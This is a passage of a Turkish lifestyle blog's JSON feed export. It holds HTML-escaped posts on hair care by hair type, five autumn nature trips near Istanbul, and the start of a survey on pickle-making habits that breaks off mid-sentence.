boyadılar. Ancak bugün artık sağlıklı, güzel ve ışıl ışıl saçları elde etmenin dertsiz tasasız yolları da var.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKuru saçların neme ihtiyacı vardır, bu nedenle etkili bir saç kremi her şampuanın kesinlikle olmazsa olmazı. Saçınızın kökleri dışında her yanına boydan boya uygulayın. Yaklaşık üç dakika bekleyin, ardından kayganlığı gidinceye dek durulayın.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E• Saç maskeleri ışıltıyı artırmak için muhteşem bir çözüm, ancak saçta beş dakikadan uzun süre bekletildiği takdirde işe yarar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E• Kimyasal maddeler ve saç kurutma makinesiyle aşırı derecede kurutma en aza indirilmeli. Öte yandan gölge ve renk, gereğince yapılırsa ışıltıyı ve saçın kalitesini artırabilir. Kullanılan ürünlerdeki peroksit düzeyinin de az olmasına dikkat edilmeli.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E• Boyamadan sonra saç renginin korunması için, daima boyalı saçlar için geliştirilen ürünler kullanılmalı. Bu ürünler alkol içermez ve pH dengesini korur, böylece saçın fazla kurumasının önüne geçilir.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eİnce ve cansız saçlar\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESaç serumları kırılan uçları düzleştirmede son derece işe yarar. Parmaklarınızın arasına bir damla alarak yıpranmış saç uçlarına uygulayın.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E• Hacimsiz saçlar çoğu zaman fazla ürünün, özellikle de saç kremlerinin kullanması sonucu ortaya çıkar. Daha hafif bir ürüne geçin ya da birkaç gün boyunca hiç kullanmayın.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E• Saçlara hacim ve hareket kazandırmak amacıyla, saç diplerine (geri kalan yerlere değil) köpük sıkın. Saç kurutma makinesiyle şöyle bir kurutun.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EYağlı saçlar\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESaç derisinde biriken sebum adlı yağ hücrelerinin fazlalığı düzensiz şampuanlama, terleme ya da hormonal dengesizlikten kaynaklanıyor olabilir. Saç derisindeki bezlerden gelen salgılar saç tellerinin üzerini kaplar, toz ve kirler saçta toplanır, böylece saçınız yağlı, cansız ve donuk bir görünüme bürünür. Çaresi: saçınızı her gün arındırıcı bir şampuanla yıkayın. Krem içermeyen şampuanlardan kullanın.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDalgalı saç\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESaç türleri arasında en yaygın olanı budur. Dünya nüfusunun yaklaşık yüzde 60’ı değişen oranlarda dalgalı saça sahiptir. Dalgalı saç genellikle kuru olur, bu nedenle nemlendirici içeren şampuan ve kremlere gerek vardır.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E• Islak saça uygulanan serumlar saç tellerini yumuşatır.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E• Serum ve köpükler saçtaki kıvrımları vurgular.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E• Saçın ıslakken düz taranması, jöle sürülmesi ve kendi kendine kurumaya bırakılması da izlenebilecek başka bir yöntemdir.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESaçla ilgili önemli ipuçları\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESaçınızın sağlığını yitirecek kadar kötüleşmesine izin vermeyin. Güneşten kaçının, özellikle de saçınız boyalıysa...\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E• Her zaman nazik şampuanlar ya da kremler kullanın. Saç tipinize ya da saçınızın durumuna uygun ürünler seçin.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E• Saçınızı sert havlularla kurulamak dalgaları kıvırcık hale getirebilir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E• Saç tipinizden emin değilseniz kuaförünüze ya da uzman tehşhisine başvurun.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESaç kesiminin önemi\u0026nbsp;\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eİnce telli ve düz saçlar cesaret ister\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESaçınızı omuzlarınızdan aşağıya uzatmayın; zekice kesilmiş katlar saçınızı daha kalın göstererek hareket kazandırır. Yüz şeklinize uygun bir perçem de iyi fikirdir.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKalın ve sert saçlar\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EEn kolay saç tiipi, ama sürekli bakım ve kontrol gerektirir. Fazla kısa kesmeyin, yoksa çim adama benzersiniz.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDalgalı saçlar\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eİnceden kalına doğru uzanır, bu yüzden kesim ve uzunluk tamamen yüz şekline bağlıdır. Ne kadar uzatırsanız, dalgaları o kadar azalır.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKıvırcık saçlar\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBu saçların yapısı büyük çeşitlilik gösterir, ancak önünüzdeki seçenekler sınırlıdır. Doğal haliyle bırakın, iyi bakın ve örme, topuz gibi stil tekniklerini öğrenin ya da düz hale getirin. Bu sonuncusu kimyasal işlem gerektirdiğinden, saçınızı sağlıklı tutmak için sürekli bakım uygulamanız gerekecek. Düzleştirme işlemini profesyonellere bırakmanız en iyisi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/7996167340498247180\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/11\/unutmayin-size-her-sac-yakismaz.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7996167340498247180"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7996167340498247180"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/11\/unutmayin-size-her-sac-yakismaz.html","title":"Unutmayın, size her saç yakışmaz"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKebybEPzDVOVRLuiM5ricc_q7IgTRDmvSy5zdHIEZEN6i-0dQiq976YilLy7z72qSJ-dHtcjuBDrYFaoEkR4mtV-X2nHnY-A02MnlpZa8XN-Umn8WggsQ3z7KiXDq-SkwtvrwknZcGlkacrqCpfhrprKSwCK72Pwnu3SriFRdmWhPnX8sT2r6WaiFPws\/s72-c\/sac-tipleri.webp","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-542291994042534005"},"published":{"$t":"2025-11-28T17:59:00.000+03:00"},"updated":{"$t":"2025-11-28T17:59:55.169+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gezi -Turizm"}],"title":{"type":"text","$t":"Doğayla buluşturan 5 rota önerisi "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij36O42ORUn0ppkq50XZNDFzqTllCWmYLRxjgc5lTuI46x0tzxszFtyga5VyQW7sCGOCv0CWIrBarV0nc-V7uJVez3cZ3Hu4HpcEGxGgQa8Ga4hiwCHhtethIHH6TI4ya1t5q77c4yyhyPIOJYuA8uQudljcFpgAQKRUyeNSLbHCSootF6adwBcRgg0Fs\/s800\/1731050481_Obilet_KasimRotalari.jpeg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Doğayla buluşturan 5 rota önerisi\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij36O42ORUn0ppkq50XZNDFzqTllCWmYLRxjgc5lTuI46x0tzxszFtyga5VyQW7sCGOCv0CWIrBarV0nc-V7uJVez3cZ3Hu4HpcEGxGgQa8Ga4hiwCHhtethIHH6TI4ya1t5q77c4yyhyPIOJYuA8uQudljcFpgAQKRUyeNSLbHCSootF6adwBcRgg0Fs\/s16000\/1731050481_Obilet_KasimRotalari.jpeg\" title=\"Doğayla buluşturan 5 rota önerisi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EObilet, doğanın renk cümbüşüne büründüğü kasım ayında şehre yakın mesafede keşfedilebilecek en keyifli rotaları seyahatseverler için derledi. Sapanca’dan Tirilye’ye, Abant’tan Maşukiye’ye kasım ayının en renkli rotalarını inceleyin ve seyahat planlarınızı hızlıca yapmaya başlayın!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESonbaharın büyüleyici renkleriyle dolu kasım ayı, seyahatseverler için doğa içinde keyifli keşif imkanları sunuyor. Sarının, yeşilin, kahverenginin onlarca tonunu adeta görsel bir şölen eşliğinde sunan sonbahar mevsimi, sadece doğanın değil insanın da durgunluğunu, dinginliğini temsil ediyor. Doğaya bambaşka bir yolculuğa davet eden bu keşif, şehir insanına bol oksijenli unutulmaz bir tatil vadediyor. Şehirden sadece birkaç saat uzaklıktaki destinasyonlar, bu mevsimde hem doğaseverler hem de kültür tutkunlarının vazgeçilmezi oluyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETürkiye’nin önde gelen online seyahat uygulaması Obilet, kasım ayında şehre yakın keşif noktalarını doğaseverler için derledi. Renk karnavalı eşliğinde doğayla iç içe bir dinlenme imkânı sunan rotaları inceleyin ve seyahat planlarınızı yapmaya başlayın.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg17WTnwrzjNn0D41VuER8XeCQPHUKTMCOh9IzOOTSGVjTedxvCP-z4H6_cs3_9O4KrrHOmJ3WSBAm177sA8j60m2Y4Rj9qgHK4NQVzY988bcUc6pAdL2ccfjzudrws-Cj8rLBTvMj3GpyQULKjF6OozPm6NbPqIIhnPBm2f0o94-yMMJCac8HEcW9uOYM\/s800\/1731050517_Obilet_KasimRotalari3.jpeg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Doğayla buluşturan 5 rota önerisi\" border=\"0\" data-original-height=\"536\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg17WTnwrzjNn0D41VuER8XeCQPHUKTMCOh9IzOOTSGVjTedxvCP-z4H6_cs3_9O4KrrHOmJ3WSBAm177sA8j60m2Y4Rj9qgHK4NQVzY988bcUc6pAdL2ccfjzudrws-Cj8rLBTvMj3GpyQULKjF6OozPm6NbPqIIhnPBm2f0o94-yMMJCac8HEcW9uOYM\/s16000\/1731050517_Obilet_KasimRotalari3.jpeg\" title=\"Doğayla buluşturan 5 rota önerisi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eİstanbul’un içinde, stresten uzakta: Polonezköy\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHem İstanbul’un içinde hem de doğası ve sakinliğiyle bir o kadar dışında bir kaçış rotası olan Polonezköy, doğayla bütünleşmek ama şehirden çok da uzaklaşmak istemeyenler için eşsiz bir imkân sunuyor. Polonezköy; orman içinde yürüyüş, keyifli kahvaltı ve yeme içme mekanlarıyla, şehre kısa bir mola vermek için en ideal yerlerden.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAbant Gölü’nün büyüleyici güzelliği…\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKısa tatillerin vazgeçilmez noktalarından biri olan Abant, en çok da kasım ayında gidilmesi gereken yerler listesinde ilk sıralarda geliyor. Doğanın sunduğu eşsiz güzelliklere sahip Abant Gölü, seyahatseverlerin en sevdiği sonbahar rotalarından biri. Göl kenarında yürüyüş yapabilir, Bolu’nun eşsiz lezzetlerini tadabilirsiniz.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EYapısı bozulmamış sayfiye yeri: Tirilye\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eİstanbul gibi büyük şehirlere yakın konumu ve zeytin ağaçları arasında eşsiz güzelliğiyle Tirilye, sadece Bursa’nın değil; çevredeki yakın şehirlerin de en keyifli sayfiye yerlerinden biri konumunda. Kasım ayında zeytin hasadına da denk gelebileceğiniz Tirilye’de bol bol zeytin alışverişi yapabilir, deniz kenarında doğanın eşsiz haline şahit olabilirsiniz.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX1E3iP9-OvTB_rMaNIq0sSQxX3Ddy9NbPEt30uymoNxAQcV7wP0cCASVU62Kf1tG1eMrI3boFVUYKklLGD0G8Womr4-VcYYt1pn735yJiSHhHAdnT-wT2w4uROd2msADqxtfOsDMoZo6Co1DiHl64DpJ-ZwPJEu3IwRwS1wzgPgJEus_qg1gfO8Z0dzU\/s800\/1731050500_Obilet_KasimRotalari2.jpeg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Doğayla buluşturan 5 rota önerisi\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX1E3iP9-OvTB_rMaNIq0sSQxX3Ddy9NbPEt30uymoNxAQcV7wP0cCASVU62Kf1tG1eMrI3boFVUYKklLGD0G8Womr4-VcYYt1pn735yJiSHhHAdnT-wT2w4uROd2msADqxtfOsDMoZo6Co1DiHl64DpJ-ZwPJEu3IwRwS1wzgPgJEus_qg1gfO8Z0dzU\/s16000\/1731050500_Obilet_KasimRotalari2.jpeg\" title=\"Doğayla buluşturan 5 rota önerisi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003ESapanca’da doğanın içinde renk geçidi\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESapanca her mevsim güzel. Ancak kasım ayında doğanın binbir tonuna şahitlik etmesi nedeniyle çok daha keyifli… Kuş seslerinin yaprak hışırtılarına karıştığı sonbaharda, Sapanca Gölü etrafında bir doğa yürüyüşü, kasım ayında yapılacak en eğlenceli etkinliklerin başında geliyor. Tabiatın içinde bol oksijenli bir hafta sonu için Sapanca’yı tatil planlarınıza ekleyebilirsiniz.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDoğanın tam ortasında: Maşukiye\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKartepe'nin eteklerinde yer alan Maşukiye, doğal güzellikleriyle ünlü bir başka kaçış noktası. İstanbul gibi büyük şehirlere araçla kaçış mesafesindeki konumuysa onu hafta sonu tatillerinin vazgeçilmezi yapmaya yetiyor. Maşukiye’de sonbaharda keyifli doğa yürüyüşleri yapabilir, yerel restoranlarda yöresel ürünlerle hazırlanan lezzetlerin tadını çıkarabilirsiniz.\u0026nbsp; \u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/542291994042534005\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/06\/dogayla-bulusturan-5-rota-onerisi.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/542291994042534005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/542291994042534005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/06\/dogayla-bulusturan-5-rota-onerisi.html","title":"Doğayla buluşturan 5 rota önerisi "}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij36O42ORUn0ppkq50XZNDFzqTllCWmYLRxjgc5lTuI46x0tzxszFtyga5VyQW7sCGOCv0CWIrBarV0nc-V7uJVez3cZ3Hu4HpcEGxGgQa8Ga4hiwCHhtethIHH6TI4ya1t5q77c4yyhyPIOJYuA8uQudljcFpgAQKRUyeNSLbHCSootF6adwBcRgg0Fs\/s72-c\/1731050481_Obilet_KasimRotalari.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-4421779312807193278"},"published":{"$t":"2025-11-25T11:17:00.001+03:00"},"updated":{"$t":"2025-11-25T11:18:33.374+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Manşet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sağlıklı yiyecekler"}],"title":{"type":"text","$t":"Özel araştırma: Limonlu mu yoksa sirkeli mi?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghh0eNmzzAk-RIskyTApW8F_pfFxXAASUwhsvh-4IGXWqZHSoDKw3KbzUM9P4-WK6JhfkhvBH202h8pO2ejYgv_GRh6-IHLPh4Ki7JdFGKPd3YgeSVRLW6lFk8Wch_ILAIIWaBM5HEnJBiIzYopr0m-_T_kxzIFuxnNKK0-wCmbqNvqGIZCmsjKjQwCVc\/s948\/Limonlu%20mu%20yoksa%20sirkeli%20mi.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dünya Turşu Gününe Özel Araştırma: Limonlu mu yoksa sirkeli mi?\" border=\"0\" data-original-height=\"533\" data-original-width=\"948\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghh0eNmzzAk-RIskyTApW8F_pfFxXAASUwhsvh-4IGXWqZHSoDKw3KbzUM9P4-WK6JhfkhvBH202h8pO2ejYgv_GRh6-IHLPh4Ki7JdFGKPd3YgeSVRLW6lFk8Wch_ILAIIWaBM5HEnJBiIzYopr0m-_T_kxzIFuxnNKK0-wCmbqNvqGIZCmsjKjQwCVc\/s16000\/Limonlu%20mu%20yoksa%20sirkeli%20mi.jpeg\" title=\"Dünya Turşu Gününe Özel Araştırma: Limonlu mu yoksa sirkeli mi?\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003EAreda Piar’dan 14 Kasım Dünya Turşu Gününe Özel Araştırma: Limonlu mu yoksa sirkeli mi?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYüzlerce yıldır, Türk mutfağının vazgeçilmezi olan turşu, pek çok yemeğin yanına eklenerek sofraları şenlendiriyor. Sonbaharda kurulan turşular sıklıkla kış mevsiminin vazgeçilmezi haline geliyor. Areda Piar Türk halkının turşuya dair alışkanlıklarını araştırarak merak edilenlere ışık tuttu. Yeşilçam filmlerine konu olan 'limon mu sirke mi' sorusu da adeta yanıt buldu. İşte, bin 100 kişiyle yapılan araştırmada dikkat çeken sonuçlar...\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKış mevsimi yaklaşırken, birçok evde turşu kurma hazırlıkları da başladı. İnsanlar, genellikle yaz sonlarında ve kış gelmeden önce sonbahar dönemlerinde turşu kurmaya başlar. Bu aylarda kurulan turşular, kış mevsiminde sofralara gelir ve yemeklerin yanında oldukça lezzetli bir destek gibi tüketilir.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAreda Piar, Türk mutfağının vazgeçilmezi olan turşu alışkanlıklarına dair bir araştırma yaptı. Turşu tüketicilerinin öne çıkan tercihlerini ortaya koydu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKış hazırlıkların başında Turşu geliyor\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAreda Piar'ın bin 100 kişiyle gerçekleştirdiği araştırmaya göre, tüketiciler kışın tüketmek için yaptığı gıda hazırlıklarının başında yüzde 18,4 ile turşu geliyor. Diğer kış hazırlıkları ise sırasıyla şöyle; domates 11,6, tarhana yüzde 10,9, reçel yüzde 10,8, biberli menemen sosu yüzde 9,7, biber salçası yüzde 8,3, domates suyu yüzde 7,9, taze sebze yüzde 7,0, biber ve patlıcan kurusu yüzde 6,3, komposto yüzde 4,7, bamya kurusu yüzde 2,9 ve diğer seçeneği yüzde 1,5.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKavanoz mu Derin Dondurucu mu?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESonbahar aylarında yapılan hazırlıkta tüketicilerin yüzde 33'ünün kışlık yiyeceklerini kendilerinin yaptığı ortaya çıktı. Yüzde 28,4'lük kesim ise organik ürün satıcılarından aldıklarını söyledi. Yüzde 24,8'i marketi tercih ederken, yüzde 13,8 tanıdığı birinden yiyeceklerini temin ediyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPeki, kışlık yiyeceklerini kendilerini yapanlar nasıl muhafaza ediyorlar? Tüketicilerin yüzde 50,7'si kışlık yiyeceklerini kavanozda muhafaza ederken, diğer yüzde 49,3'ü derin dondurucuda saklamayı tercih ediyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETurşu alınmaz, kurulur!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAraştırmada Türk halkının yarısından çoğunun turşusunu kendi yaptığı da öğrenildi. Şöyle ki, \"Turşunuzu nereden temin ediyorsunuz?\" sorusuna yüzde 65,1'lik kesim 'kendim yapıyorum' cevabını verdi. Turşu severlerin yüzde 13,2'si turşucudan, yüzde 11'i marketten, yüzde 5,7'si tanıdığı birinden turşusunu almayı tercih ediyor. Yüzde 5 oranında bir kesim ise turşu almadığını ifade etti.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETürk Halkının Favori Turşusu Salatalık\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETurşu severlerin favori turşusu salatalık... Öyle ki 'Favori turşunuz hangisi?' sorusunda salatalık yüzde 44,7 ile zirvede. Diğer favori turşular ise sırasıyla şöyle; yüzde 24,8 karışık, yüzde 10,6 lahana, yüzde 9,2 biber, yüzde 4,2 acur, yüzde 1,9 taze fasulye, yüzde 1,2 yeşil domates, yüzde 0,7 havuç, yüzde 0,5 patlıcan, yüzde 2,2 diğer.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESizce turşu limonlu mu olur, yoksa sirkeli mi?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYeşilçam filmlerine de konu olan 'en iyi turşu suyu sirkeden mi yoksa limondan mı olur' tartışmalarında Türk halkı tercihini yaptı. Yüzde 75,9 gibi çok büyük bir çoğunluk turşunun 